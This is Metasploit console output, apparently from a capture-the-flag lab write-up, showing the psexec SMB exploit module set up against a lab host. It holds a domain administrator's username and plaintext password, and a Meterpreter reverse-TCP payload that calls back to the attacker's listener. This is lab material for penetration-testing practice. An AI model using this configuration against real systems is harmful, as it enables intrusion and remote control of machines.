 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain active.htb no The Windows domain to use for authentication
SMBPass Ticketmaster1968 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port